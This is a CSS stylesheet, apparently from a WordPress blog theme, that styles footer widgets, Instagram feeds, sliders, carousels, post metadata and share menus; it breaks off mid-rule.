.is-footer-subscribe-dark .footer-subscribe input[type="email"]:focus {
background: rgba(255, 255, 255, 0.06) !important;
}
.footer-subscribe ::-webkit-input-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-moz-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-ms-placeholder { color: rgba(0, 0, 0, 0.8); }
.is-footer-subscribe-dark .footer-subscribe ::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-moz-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-ms-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe input[type=submit] {
color: #fff; border-color: #fff;
}   .footer-insta,
.null-instagram-feed,
.instagram-pics-wrap {
position: relative;
*}
.footer-insta ul,
.featured-area .instagram-pics {
padding: 0; margin: 0; text-align: center; font-size: 0;
}
.footer-insta ul li,
.featured-area .instagram-pics li { 
display: inline-block; width: 25%; padding: 0; font-size: 1em;
} .footer-insta .instagram-size-large li,
.featured-area .instagram-pics.instagram-size-large li {
width: 33.33333333333%;
} .footer-insta .instagram-size-original li,
.featured-area .instagram-pics.instagram-size-original li {
width: 50%;
}
.instagram-pics + p {
position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -60px; text-align: center;
}
.instagram-pics + p a {
display: inline-block; padding: 6px 16px; font-size: 10px; text-transform: uppercase; letter-spacing: 1px; color: inherit; background: #fff;     transition: all .3s;
}
.instagram-pics + p a:hover {
background: #f7f7f7;
}
.instagram-pics + p a:before {
font-family: fontello; content: "\e82d"; font-style: normal; font-size: 14px; font-weight: 400; display: inline-block; margin-right: 12px;
}  .insta-gallery-feed .insta-gallery-actions {
position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 100;
}
.insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
font-size: 11px; text-transform: uppercase; letter-spacing: 1px;
} html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev {
width: 60px; text-align: center;
}
html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next>i, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev>i {
width: 100%;
}
.insta-gallery-feed .swiper-pagination-bullet {
width: 14px; height: 14px;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  .free-wall .brick {
box-shadow: none;
}
.ri-grid {
margin: 0;
}
html .ri-grid ul li a {
background-size: cover;
}   .footer-widgets {
padding: 50px 0 10px;
}
.footer-widgets h1, 
.footer-widgets h2,
.footer-widgets h3, 
.footer-widgets h4, 
.footer-widgets h5, 
.footer-widgets h6, 
.footer-widgets blockquote, 
.footer-widgets .tab-titles {
color: inherit;
} .footer-widgets.widget-area .widget_pixelwars_core_widget__icon_box {
margin-bottom: 6px;
}   .post-password-form {
max-width: 24em; margin: 2em auto 0 auto; text-align: center; padding: 2em; border: 4px solid #00000012;
}
.post-password-form p {
max-width: 360px; margin-left: auto; margin-right: auto;
}
.post-password-form:before {
content: '\e8c5'; display: block; font-size: 25px; width: 60px; line-height: 60px; margin: -64px auto 0 auto; color: #fff; background: #222; border-radius: 50%;
}
.post-password-form p:first-child {
padding-top: 2em;
}
.post-password-form p {
font-size: 12px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold;
}
.post-password-form input {
margin: 2em 0; text-align: center;
}
.post-password-form label input {
margin-top: 0; margin-bottom: 0;
}
.post-password-form p > label {
display: block; position: relative;
}   body.search-no-results .blog-stream .entry-header,
.hentry.no-posts .entry-header {
text-align: center;
} .intro {
position: relative; padding: 50px 0; margin-top: 4px; margin-bottom: 4px; text-align: center; clear: left; background-repeat: no-repeat; background-size: cover; background-position: 50% 50%; overflow: hidden;
}
.intro:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 5; opacity: 0; background: #25262e;
}
.intro iframe,
.site-header iframe,
.post-thumbnail iframe {
max-width: none;
}
.intro-content {
position: relative; z-index: 20; margin-left: auto; margin-right: auto;
}
.intro-text {
width: 80%; margin: 0 auto;
}
.intro-content img {
display: inline-block; max-height: 160px; margin-bottom: 2em; border-radius: 50%;
}
.intro h1 {
font-size: 4vw; font-weight: 400; line-height: 1.3;
}
.intro *:last-child {
margin-bottom: 0;
} .is-intro-text-light .intro {
color: #fff;
}
.is-intro-text-light .intro h1 {
color: inherit;
}
.is-intro-text-light .intro .button {
color: #fff; border-color: #fff;
}
.is-intro-text-light .intro .button:hover {
background: #fff; color: #222;
}
.intro-vid {
max-height: none; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.intro-vid video,
.intro-vid .fluid-width-video-wrapper {
width: 100%; height: auto; margin: auto; visibility: hidden;
}
.loaded .intro-vid video,
.loaded .intro-vid .fluid-width-video-wrapper {
visibility: visible;
} img.full,
figure.full,
.parallax-image,
.alignfull {
width: 100vw; max-width: none; position: relative; left: 50%; right: 50%; margin-left: -50vw; margin-right: -50vw; margin-top: 1em; margin-bottom: 1.6em;
}
.parallax-image {
height: 100vh; background-size: cover; background-repeat: no-repeat; background-position: center; background-attachment: fixed;
}
.parallax-image.half,
.wp-block-cover.alignfull {
height: 50vh;
}
figure.full img {
width: 100%; max-width: 100%; position: static; margin-left: 0; margin-right: 0;
}
img.parallax {
display: none;
} .http-alert {
text-align: center
}
.http-alert h1 {
margin: .12em 0 .3em 0; font-size: 8em; letter-spacing: .03em; line-height: 1; 
}
.http-alert .button {
margin-top: 2em; 
} .show-grid div {
font-size: 11px; font-weight: bold; padding-top: 1.2em; padding-bottom: 1.2em; text-align: center; margin-bottom: 1.4em; border: 1px solid rgba(33, 41, 51, 0.1); border-radius: 0;
} .post-thumbnail { 
position: relative; z-index: 0; width: 100%; background-position: 50% 50%; background-size:cover; background-color: #111; background-repeat: no-repeat; 
}
.post-wrap {
position: relative; padding-top: 100%;
}
.post-thumbnail .entry-title a {
display: inline-block;
}
.post-thumbnail .entry-title a:hover {
transform: scale(1.07,1.07);
} .ratio-fs .post-wrap {
min-height: 100vh; min-height: calc(100vh + 1px); padding: 0;
}
.ratio-tall .post-wrap {
padding-top: 120% !important;
}
.post-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #2b2b28; opacity: .42; z-index: 2; backface-visibility: hidden;
}
.link-box .post-thumbnail:hover .post-wrap:before {
opacity: .4;
}
.post-thumbnail .entry-header {
position: absolute; top: 10%; left: 10%; width: 60%; max-width: 360px; z-index: 100; padding: 0; margin: 0; text-align: center; opacity: 0; transition: all .2s;
}
.top-content-single .post-thumbnail .entry-header {
max-width: 100%;
}
.post-thumbnail .entry-header.ready {
opacity: 1; 
}
.post-thumbnail .post-wrap .entry-header:before {
color: #fff; font-size: 15px; display: none;
}
.post-thumbnail .entry-title { 
line-height: 1.2;
}
.slider-box .entry-title,
.link-box .entry-title { 
font-weight: 400; 
}
.more-link.outside {
position: absolute; z-index: 100; display: none;
} .slider-box .entry-title,
.link-box .entry-title {
text-transform: none;
} .is-slider-title-uppercase .slider-box .entry-title,
.is-link-box-title-uppercase .link-box .entry-title {
text-transform: uppercase;
}  .is-slider-text-align-left .slider-box .entry-header,
.is-link-box-text-align-left .link-box .entry-header {
text-align: left;
} .is-slider-text-align-right .slider-box .entry-header,
.is-link-box-text-align-right .link-box .entry-header {
text-align: right;
}   .is-slider-v-align-center .slider-box .entry-header,
.is-link-box-v-align-center .link-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
top: 50%;
-webkit-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
-ms-transform: translate3d(0,0,0) perspective(1px) translateY(-50%);
transform: translate3d(0,0,0) perspective(1px) translateY(-50%); }
.is-header-transparent.is-header-float.is-menu-bar.is-slider-v-align-center .slider-box .entry-header {
top: 56%;
} .is-slider-v-align-bottom .slider-box .entry-header,
.is-link-box-v-align-bottom .link-box .entry-header {
top: auto; bottom: 10%;
}  .is-slider-h-align-center .slider-box .entry-header,
.related-posts .post-thumbnail .entry-header,
.post-header-overlay .entry-header,
.overlay-post .entry-header  {
left: 0; right: 0; margin: auto;
} .is-slider-h-align-right .slider-box .entry-header {
left: auto; right: 10%;
}  .link-box .block-link { 
display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; text-indent: -999em; overflow: hidden; z-index: 100;
}
.link-box .post-thumbnail .entry-header { 
width: 80%; 
}
.post-thumbnail .entry-title,
.post-thumbnail .entry-title a:hover { 
color: #fff;
}
.post-thumbnail .entry-meta { 
padding: 0 0 4px 0; margin-bottom: .6em; color: #fff;
}	
.post-thumbnail .cat-links a + a {
margin-left: 8px;
}  .pw-icon-box { 
position: relative; text-align: left; transition: transform .3s ease-out;
}
.pw-icon-box.is-icon-top:hover { 
transform: translateY(-5px); 
}
.pw-icon-box + .pw-icon-box { 
margin-left: 20px;
}
.pw-icon-box > a { 
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 10; opacity: 0; text-indent: -1000em; overflow: hidden;
}
.pw-icon-box h3 { 
font-size: 1.1em; font-weight: 500; line-height: 1; margin: 0; color: inherit;
}
.pw-icon-box img { 
height: 52px; width: auto; transition: transform .3s ease-out;
}
.pw-icon-box:hover a + img { 
transform: scale(1.14);
}
.pw-icon-box p { 
margin: 0; font-size: 12px; line-height: 1.2;
}
.pw-icon-box h3 + p { 
opacity: 0.6; margin-top: 2px;
} .pw-icon-box.is-inline-block { 
flex: 1; max-width: 210px;
} .is-icon-box-title-uppercase .pw-icon-box h3 {
text-transform: uppercase;
} .pw-icon-box.is-icon-top { 
text-align: center;
}
.pw-icon-box.is-icon-top img + div { 
margin-top: 16px;
} .pw-icon-box:not(.is-icon-top) { 
display: flex; align-items: center;
}
.pw-icon-box:not(.is-icon-top) > div { 
flex: 1;
}
.pw-icon-box.is-icon-left img { 
margin-right: 12px;
}
.pw-icon-box.is-icon-left.is-size-xxxs img,
.pw-icon-box.is-icon-left.is-size-xxs img { 
margin-right: 8px;
} .pw-icon-box.is-icon-right { 
text-align: right;
}
.pw-icon-box.is-icon-right img { 
margin-left: 12px; order: 2;
}
.pw-icon-box.is-icon-right.is-size-xxxs img,
.pw-icon-box.is-icon-right.is-size-xxs img { 
margin-left: 8px;
} .pw-icon-box.is-size-xxxs img { 
height: 16px;
}
.pw-icon-box.is-size-xxs img { 
height: 20px;
}
.pw-icon-box.is-size-xs img { 
height: 26px;
}
.pw-icon-box.is-size-sm img { 
height: 32px;
}
.pw-icon-box.is-size-md img { 
height: 42px;
}
.pw-icon-box.is-size-lg img { 
height: 52px;
}
.pw-icon-box.is-size-xl img { 
height: 62px;
}
.pw-icon-box.is-size-xxl img { 
height: 72px;
}
.pw-icon-box.is-size-xxxl img { 
height: 96px;
}  .is-header-transparent:not(.is-header-dark) .site-header:not(.clone) .pw-icon-box img { 
filter: invert(1);
} .featured-area .pw-icon-box {
padding: 20px; display: inline-block;
}
.featured-area .pw-icon-box + .pw-icon-box { 
margin-left: 0px;
}     .is-slider-title-label .slider-box .entry-title a,
.is-slider-title-label-no-spaces .slider-box .entry-title a,
.is-slider-title-label-close .slider-box .entry-title a,
.is-link-box-title-label .link-box .entry-title a {
display: inline; padding: 2px 14px; line-height: 1.6; color: #222; background: #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-rotated .slider-box .entry-title,
.is-link-box-title-rotated .link-box .entry-title {
-webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg); transform: rotate(-5deg); 
} .is-slider-title-label-close .slider-box .entry-title a {
padding: 8px 18px; line-height: 1.3; box-shadow: 0 0 20px rgba(0, 0, 0, 0.5)
} .is-slider-title-label-no-spaces .slider-box .entry-title a {
padding: 6px 18px; line-height: 1.4;
} .is-slider-title-inline-borders .slider-box .entry-title a,
.is-link-box-title-inline-borders .link-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff; -webkit-box-decoration-break: clone; box-decoration-break: clone; 
} .is-slider-title-stamp .slider-box .entry-title a {
display: inline; padding: 5px 14px; line-height: 2.1; border: 4px solid #fff;
} .is-slider-title-border-bottom .slider-box .entry-title a,
.is-link-box-title-border-bottom .link-box .entry-title a {
display: inline; padding: 4px 0; line-height: 1.8; border-bottom: 5px solid #fff;
} .is-slider-title-3d-shadow .slider-box .entry-title {
text-shadow: 0 1px 0 #ccc, 0 2px 0 #c9c9c9, 0 3px 0 #bbb, 0 4px 0 #b9b9b9, 0 5px 0 #aaa, 0 6px 1px rgba(0,0,0,.1), 0 0 5px rgba(0,0,0,.1), 0 1px 3px rgba(0,0,0,.3), 0 3px 5px rgba(0,0,0,.2), 0 5px 10px rgba(0,0,0,.25), 0 10px 10px rgba(0,0,0,.2), 0 20px 20px rgba(0,0,0,.15);
} .is-slider-title-3d-hard-shadow .slider-box .entry-title {
text-shadow: 0px 1px 0px #999, 0px 2px 0px #888, 0px 3px 0px #777, 0px 4px 0px #666, 0px 5px 0px #555, 0px 6px 0px #444, 0px 7px 0px #333, 0px 8px 7px #001135;
} .is-slider-title-dark-shadow .slider-box .entry-title {
text-shadow: rgba(0,0,0,.5) -1px 1px 0, rgba(0,0,0,.4) -2px 2px 0, rgba(0,0,0,.3) -3px 3px 0, rgba(0,0,0,.2) -4px 4px 0, rgba(0,0,0,.2) -5px 5px 0, rgba(0,0,0,.2) -6px 6px 0, rgba(0,0,0,.2) -7px 7px 0, rgba(0,0,0,.1) -8px 8px 0, rgba(0,0,0,.1) -9px 9px 0, rgba(0,0,0,.1) -10px 10px 0, rgba(0,0,0,.1) -11px 11px 0, rgba(0,0,0,.1) -12px 12px 0, rgba(0,0,0,.1) -12px 12px 10px;
} .is-slider-title-retro-shadow .slider-box .entry-title {
text-shadow: 3px 3px 0px #2c2e38, 5px 5px 0px #5c5f72;
} .is-slider-title-comic-shadow .slider-box .entry-title {
text-shadow: 11px 12px 12px rgba(0,0,0,0.2), -1px -1px 1px #000000, 1px 1px 0 #000000, 3px 3px 0 #000000, 4px 4px 0 #000000, 5px 5px 0 #000000, 6px 6px 0 #000000, 7px 7px 0 #000000, 8px 8px 0 #000000, 9px 9px 0 #000000, 10px 10px 0 #000000, 11px 11px 0 #000000;
} .is-slider-title-futurist-shadow .slider-box .entry-title {
text-shadow: 0 1px #808d93, -1px 0 #cdd2d5, -1px 2px #808d93, -2px 1px #cdd2d5, -2px 3px #808d93, -3px 2px #cdd2d5, -3px 4px #808d93, -4px 3px #cdd2d5, -4px 5px #808d93, -5px 4px #cdd2d5, -5px 6px #808d93, -6px 5px #cdd2d5, -6px 7px #808d93, -7px 6px #cdd2d5, -7px 8px #808d93, -8px 7px #cdd2d5;
} .is-slider-title-outline .slider-box .entry-title a {
-webkit-text-fill-color: transparent; -webkit-text-stroke-width: 1px; -webkit-text-stroke-color: #fff;
}
@media screen and (min-width: 992px) {
.is-slider-title-outline .slider-box .entry-title a {
-webkit-text-stroke-width: 3px;
}
} .is-slider-title-retro-skew .slider-box .entry-title a {
transform: rotate3d(2, 2, .5, 22deg) translate3d(10px, 0px, 0px); -webkit-text-stroke: 1px #8c2738; text-shadow: .3vw .3vw 0 rgba(140, 39, 56, 0.8);
}  .is-slider-bg-full-overlay .slider-box .entry-header {
width: 100%; max-width: 100%; padding: 18px 22px; background: rgba(0, 0, 0, 0.5); backface-visibility: hidden;
}
.is-slider-bg-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-bg-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-bg-full-overlay .slider-box .post-wrap:before {
display: none;
} .is-slider-full-overlay .slider-box .entry-header {
width: 100%; max-width: 100%; padding: 18px 22px;
}
.is-slider-full-overlay.is-slider-v-align-top .slider-box .entry-header {
top: 0%;
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .entry-header {
bottom: 0%;
}
.is-slider-full-overlay .slider-box .post-wrap:before {
opacity: .9; background: linear-gradient(to bottom, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay.is-slider-v-align-bottom .slider-box .post-wrap:before {
background: linear-gradient(to top, rgb(0, 0, 0) 0%,rgba(0, 0, 0, 0) 70%);
}
.is-slider-full-overlay .slider-box .post-thumbnail:hover .post-wrap:before {
opacity: .85; 
} .is-slider-style-boxed .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 320px; background: #111;
}
.is-slider-style-boxed .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed .slider-box .more-link {
margin-top: 10px;
} .is-slider-style-boxed-round .slider-box .post-thumbnail .entry-header {
padding: 44px; max-width: 300px; height: 300px; display: flex; justify-content: center; flex-direction: column; border-radius: 50%; background: #111;
}
.is-slider-style-boxed-round .slider-box .entry-title {
line-height: 1.4; margin-bottom: 12px;
}
.is-slider-style-boxed-round .slider-box .more-link {
margin-top: 10px; margin-left: auto; margin-right: auto;
}
.is-slider-style-boxed-round.is-slider-text-align-left .slider-box .more-link {
margin-left: 0;
}
.is-slider-style-boxed-round.is-slider-text-align-right .slider-box .more-link {
margin-right: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top .slider-box .entry-header {
top: -10%;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom .slider-box .entry-header {
bottom: -8%;
}
.is-slider-style-boxed-round.is-slider-h-align-left .slider-box .entry-header {
left: -2%;
}
.is-slider-style-boxed-round.is-slider-h-align-right .slider-box .entry-header {
right: -2%;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-left .slider-box .entry-header {
border-top-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-top.is-slider-h-align-right .slider-box .entry-header {
border-top-right-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-left .slider-box .entry-header {
border-bottom-left-radius: 0;
}
.is-slider-style-boxed-round.is-slider-v-align-bottom.is-slider-h-align-right .slider-box .entry-header {
border-bottom-right-radius: 0;
} .is-slider-boxed-borders .slider-box .post-thumbnail .entry-header {
padding: 26px; max-width: 260px; border: 6px solid #fff;
}
.is-slider-boxed-borders .slider-box .entry-title {
line-height: 1.4; margin-bottom: 0;
}
.is-slider-boxed-borders .slider-box .more-link {
margin-top: 0; position: relative; left: auto; right: auto; bottom: -50px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders .slider-box .more-link:hover {
color: #fff; background: #111;
} .is-slider-boxed-borders-full .slider-box .post-wrap:after {
content: ""; position: absolute;top: 40px;left: 40px;right: 40px;bottom: 40px; border: 6px solid #fff; z-index: 10;
}
.is-slider-boxed-borders-full .entry-header .more-link {
display: none;
}
.is-slider-boxed-borders-full .slider-box .more-link.outside {
display: inline-block; margin-top: 0; position: absolute; left: 50%; margin-left: -50px; top: 46px; border-radius: 0; color: #111; background: #fff;
}
.is-slider-boxed-borders-full .slider-box .more-link:hover {
color: #fff; background: #111;
}   .top-content {
position: relative; z-index: 650; }
.featured-area { 
margin: -3px; text-align: center;
} 
.is-header-float .featured-area {
padding-top: 0;
} .featured-area ul.menu {
font-weight: 500; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; padding: 0; margin: 20px 0;
}
.featured-area ul.menu:first-child {
margin-top: 0;
}
.featured-area ul.menu li {
list-style: none; display: inline-block; margin: 2px 12px;
}
.featured-area ul.menu li a {
color: inherit;
}
.featured-area ul.menu ul {
display: none;
} .is-featured-area-full .top-content .layout-medium,
.is-top-content-single-full.top-content-single .layout-medium,
.is-top-content-single-full-screen.top-content-single .layout-medium {
width: 100%; max-width: 100%; font-size: 14px; overflow: hidden;
}
.is-top-content-single-full.top-content-single .layout-medium {
overflow: initial;
} .is-featured-area-full-margins .top-content .layout-medium,
.is-top-content-single-full-margins.top-content-single .layout-medium {
max-width: 100%;
}
.block { 
float: left; width: 100%; padding: 3px; 
}
.block.slider-box.ratio-fs {
padding-top: 0; padding-left: 0; padding-right: 0;
}
.sidebar .block {
float: none;
}
.link-box { 
width: 25%;
}
.link-box.w-25 { 
width: 25%; 
}
.link-box.w-33 { 
width: 33.33%; 
}
.link-box.w-50 { 
width: 50%; 
}
.link-box.w-100 { 
width: 100%; 
} .slider-box.w-50 ~ .link-box:nth-child(6),
.intro + .slider-box.w-50 ~ .link-box:nth-child(7) {
clear: left;
}
.intro + .slider-box.w-50 ~ .link-box:nth-child(6) {
clear: none;
}
.slider-box.w-75 ~ .link-box:nth-child(2),
.slider-box.w-75 ~ .link-box:nth-child(3),
.slider-box.w-75 ~ .link-box:nth-child(4) {
width: 33.33%; 
}
.link-box.ratio-2-1 .post-wrap {
padding-top: 203.87%
} .owl-carousel {
margin-bottom: 2em;
}
.owl-item img {
width: 100%;
}
.slider-box.w-50 {
min-height: 300px;
}
.slider-box.w-75 {
min-height: 30vw;
}
.slider-box.w-75.ratio-16-9 {
min-height: 20vw;
}
.post-slider {
margin-bottom: 0; background: #222;
}
.is-post-slider-bg-none {
background: none;
}  .owl-title {
position: absolute; bottom: 14px; right: 16px; margin: 0; padding: .7em 1.2em; font-size: 12px !important; line-height: 1; background: #fff; background: rgba(255, 255, 255, 0.95);
} .owl-carousel.is-overflow-visible .owl-stage-outer {
overflow: visible;
} .post-slider.has-shadow,
.post-slider.has-slide-shadow .owl-item {
box-shadow: 0 10px 20px -5px rgba(0,0,0,0.6);
} .owl-carousel .animated { 
animation-duration: 0.7s; 
}
.owl-carousel.custom-animation .owl-stage {
width: 100% !important; transform: none !important;
}
.owl-carousel.custom-animation .owl-item {
opacity: 0; z-index: 10; position: absolute; left: 0 !important;
}
.owl-carousel.custom-animation .owl-item.active {
opacity: 1; z-index: 12;
}
.owl-carousel.custom-animation .owl-animated-out {
z-index : 15; 
} .owl-carousel .owl-nav button.owl-next, 
.owl-carousel .owl-nav button.owl-prev {
position: absolute; z-index: 50; top: 50%; margin-top: -16px; left: 0px; color: #fff; background: rgba(0, 0, 0, 0.3); font-size: 12px; padding: 16px 19px !important; display: inline-block; line-height: 1; cursor: pointer; user-select: none;
}
.owl-carousel .owl-nav button.disabled {
opacity: 0; cursor: default;
}
.owl-carousel button:focus {
outline: 0;
}
.owl-carousel .owl-nav button:before {
font-family: fontello; font-style: normal; font-weight: 400; font-size: 14px; line-height: 1;
}
.owl-carousel .owl-nav .owl-next:before {
content: '\e86e';
}
.owl-carousel .owl-nav .owl-prev:before {
content: '\e86d';
}
.owl-carousel .owl-nav button.owl-next {
right: 0px; left: auto; 
}
.owl-carousel .owl-nav button:hover {
background: #222;
}  .owl-carousel .owl-dots {
position: absolute; z-index: 40; bottom: 22px; width: 100%; text-align: center; -webkit-tap-highlight-color: transparent;
}
.owl-carousel .owl-dots button.owl-dot {
display: inline-block; 
}
.owl-carousel .owl-dots button.owl-dot span {
width: 8px; height: 8px; margin: 0 4px; display: block; border-radius: 50%; background: #fff; opacity: .4; transition: all .2s;
}
.owl-carousel .owl-dots button.owl-dot:not(.active):hover span {
opacity: .6; transform: scale(1.5);
}
.owl-carousel .owl-dots button.owl-dot.active span {
opacity: 1; cursor: default; transform: scale(1.8);
} .is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot.active span {
transform: none; width: 24px; border-radius: 4px;
}
.is-slider-dots-rounded-line-grow .owl-carousel .owl-dots button.owl-dot span {
margin: 0 3px;
} .is-slider-buttons-light .owl-carousel .owl-nav button {
color: #111; background: rgba(255, 255, 255, 1);
}
.is-slider-buttons-light .owl-carousel .owl-nav button:hover {
background: rgba(255, 255, 255, 0.88);
} .is-slider-buttons-darker .owl-carousel .owl-nav button {
background: #222; 
}
.is-slider-buttons-darker .owl-carousel .owl-nav button:hover {
background: #000;
} .is-slider-buttons-center-margin .owl-carousel .owl-nav button {
left: 20px; padding: 15px 19px !important; 
}
.is-slider-buttons-center-margin .owl-carousel .owl-nav button.owl-next {
right: 20px; left: auto; 
} .is-slider-buttons-overflow .owl-carousel .owl-nav button {
left: -22px; padding: 15px 18px !important; 
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button.owl-next {
right: -22px; left: auto;
}
.is-slider-buttons-overflow .owl-carousel .owl-nav button:hover {
transform: scale(1.5);
} .is-slider-buttons-rounded .owl-carousel .owl-nav button {
border-radius: 50%;
} .is-slider-buttons-border .owl-carousel .owl-nav button {
padding: 12px 15px !important; background: none; color: #fff; border: 2px solid #fff; opacity: .8;
}
.is-slider-buttons-border .owl-carousel .owl-nav button:hover {
opacity: 1;
} .is-link-box-title-writing-vertical .link-box .post-thumbnail .entry-header {
writing-mode: vertical-lr;
}  @media screen and (max-width: 991px) {
.blog-list .cat-links {
display: none;
}
} .blog-regular .entry-title { 
font-size: 1.86em; line-height: 1.2;
}
.entry-meta { 
margin: 6px 0; font-size: 11px; line-height: 1.4;
}
.entry-meta.below-content { 
margin: 24px 0 0 0; padding: 6px 0; border-top: 5px solid #f2f3ee; border-bottom: 1px solid #f2f3ee;
}
.entry-meta.below-content:before, 
.entry-meta.below-content:after { 
content: ''; display: table; clear: both; 
}
.entry-meta:first-child {
margin-top: 0;
}
.entry-meta > span {
display: inline-block; margin-right: calc(6px + .5vw);
}
.entry-meta .posted-on,
.entry-meta .comment-link {
margin-top: 6px; display: inline-block;
}
.entry-meta > span:last-child {
margin-right: 0;
}
.entry-meta .prefix {
display: none; font-style: italic; font-size: 14px; font-weight: 400; font-family: Constantia, "Lucida Bright", "DejaVu Serif", Georgia, serif; color: rgba(255, 255, 255, 0.8); text-transform: lowercase;
}
.entry-meta .comment-link a,
.entry-meta .posted-on a,
.entry-meta .author a,
.entry-meta .edit-link a {
color: inherit;
}
.entry-meta .updated:not(.published) {
display: none;
}
.cat-links a {
position: relative;	display: inline-block; margin-bottom: 6px; 
}
.cat-links a + a {
margin-left: 5px;
} .is-meta-uppercase .entry-meta {
text-transform: uppercase;
}
.is-meta-uppercase .cat-links a {
letter-spacing: 1px; 
}
.is-meta-uppercase .entry-share-wrap {
font-size: .875em; letter-spacing: 1px;
}  .is-meta-with-prefix .entry-meta .prefix {
display: inline;
} .is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-like a:before {
margin-right: 3px; font-size: 1.2em;
}
.is-meta-with-icons .entry-meta .posted-on:before {
content: '\e803';
}
.is-meta-with-icons .entry-meta .comment-link:before {
content: '\e806';
}
.is-meta-with-icons .entry-meta .author:before {
content: '\e807';
}
.is-meta-with-icons .entry-meta .edit-link:before {
content: '\e857';
}
.is-meta-with-icons .entry-meta .entry-view:before {
content: '\e87e';
}
.is-meta-with-icons .entry-meta .entry-reading-time:before {
content: '\e804';
}
.entry-meta .entry-share:before {
content: '\e801';
}
.entry-meta .entry-like a:before {
content: '\e821';
} .entry-like {
letter-spacing: 0; display: inline-block; margin-top: 6px;
}
.dot-irecommendthis { 
padding-left: 0; color: inherit; margin-bottom: 0; display: inline-block; text-decoration: none; min-height: 14px; background: none; 
}
.dot-irecommendthis:hover, 
.dot-irecommendthis.active { 
background: none; color: #F56559 !important; border: 0 !important; margin: 0 !important; padding-left: 0 !important; text-decoration: none;
}
.post-thumbnail .dot-irecommendthis:hover, 
.post-thumbnail .dot-irecommendthis.active { 
color: #fff !important;
}
.dot-irecommendthis.active {
cursor: default;
}  .entry-reading-time .rt-label:first-child {
display: none;
} .entry-share {
position: relative; display: inline-block; cursor: default;
}
.entry-share a {
color: inherit; display: block !important; text-align: left !important; line-height: 1; padding: 12px 8px; border-bottom: 1px solid #eee; background: #fff;
}
.post-thumbnail .entry-meta .entry-share a,
.post-thumbnail .entry-meta .entry-share a:hover {
color: #333;
}
.entry-share a:last-child {
border: 0;
}
.entry-share a:hover {
color: #333; background: #fbfbfb;
}
.entry-share a:before {
display: inline-block; width: 2.2em; text-align: center; font-size: 1em; text-align: center !important;
}
.entry-share .share-facebook:before {
content: '\e825';
}
.entry-share .share-twitter:before {
content: '\e826';
}
.entry-share .share-pinterest:before {
content: '\e817'; 
}
.entry-share .share-gplus:before {
content: '\e828';
}
.entry-share .share-mail:before {
content: '\e868';
}
.entry-share .share-facebook:hover {
color: #4885ed;
}
.entry-share .share-twitter:hover {
color: #1da1f2;
}
.entry-share .share-pinterest:hover {
color: #bd081c;
}
.entry-share .share-gplus:hover {
color: #dd4b39;
}
.entry-share .share-mail:hover {
color: #3cba54;
}
.entry-share-wrap {
position: absolute; z-index: 1000; top: 12px; left: -25px; display: block; width: calc(7.5em + 44px); -webkit-filter: blur(18px); filter: blur(18px); visibility: hidden; opacity: 0; text-align: left;
}
.entry-share:hover .entry-share-wrap {
opacity: 1; -webkit-filter: blur(0); filter: blur(0); visibility: visible;
}
.entry-share-inner-wrap {
display: block;	margin-top: 1.7em; position: relative; background: #fff; border: 1px solid #e3e3e3; box-shadow: 0px 1px 14px 3px rgba(176, 173, 150, 0.1);
}
.entry-share-inner-wrap:after, .entry-share-inner-wrap:before {
bottom: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.entry-share-inner-wrap:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #fff; border-width: 8px; margin-left: -8px;
}
.entry-share-inner-wrap:before {
border-color: rgba(238, 238, 238, 0); border-bottom-color: #ddd; border-width: 9px; margin-left: -9px;
} .post-thumbnail .entry-meta a { 
